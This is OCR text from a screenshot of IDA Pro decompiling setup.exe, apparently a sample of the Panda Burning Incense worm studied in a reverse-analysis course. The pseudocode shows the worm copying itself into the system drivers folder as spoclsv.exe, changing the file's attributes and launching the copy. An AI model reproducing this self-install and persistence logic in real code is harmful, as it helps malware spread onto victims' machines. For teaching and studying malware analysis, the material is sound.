 IDA - C:\Documents and Settings\Administrator\桌面\SystemSecurity-ReverseAnalysis-main\11.熊猫烧香病毒\setup.idb (setup.exe)
File Edit Jump Search View Debugger Options Windows Help
BP P VB Notepad Calc Folder CMD Exit
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Fun··· IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name
sub_408024
117 sub_403C44(&v91);
118 for ( i = StringLen(v92); i > 0 && *(_BYTE *)(v92 + i - 1); --i )
119 {
120 v6 = v92;
121 LOBYTE(v6) = *(_BYTE *)(v92 + i - 1);
122 sub_403E2C((char **)&v77, v6);
123 sub_403F18(&v91, v77, v91);
124 }
125 if ( !v91 )
126 {
127 GetFilePathAndName(0, &v75);
128 UpperFilePath(v75, (char **)&v76);
129 v52 = v76;
130 GetSystemDirectory(&v72);
131 ReverseStringCat(v7, 3, "spoclsv.exe", "drivers\\", v72);
132 UpperFilePath(v73, (char **)&v74);
133 CMPString((int)v52, v74);
134 if ( !v8 )
135 {
136 GrantAllRightsAndClose((int)"spoclsv.exe");
137 GrantAllRightsAndClose((int)"spoclsv.exe");
138 GrantAllRightsAndClose((int)"spoclsv.exe");
139 v52 = (int *)128;
140 GetSystemDirectory(&v70);
141 ReverseStringCat(v9, 3, "spoclsv.exe", "drivers\\", v70);
142 v10 = sub_4040CC(v71);
143 SetFileAttributesA(v10, v49);
144 Sleep(1u);
145 v49 = 0;
146 GetSystemDirectory(&v68);
147 ReverseStringCat(v11, 3, "spoclsv.exe", "drivers\\", v68);
148 v12 = sub_4040CC(v69);
149 GetFilePathAndName(0, &v67);
150 v13 = sub_4040CC(v67);
151 CopyFileA(v13, v12, v46);
152 v46 = 1;
153 GetSystemDirectory(&v65);
154 ReverseStringCat(v14, 3, "spoclsv.exe", "drivers\\", v65);
155 v15 = sub_4040CC(v66);
156 WinExec(v15, v16);
157 ExitProcess_0(0);
Output window
407C8C: using guessed type int sub_407C8C(void);
40D2BC: using guessed type char *off_40D2BC;
IDC
开始 C:\Documents and Se... IDA - C:\Documents ... 吾愛破解 - setup.ex... 9:46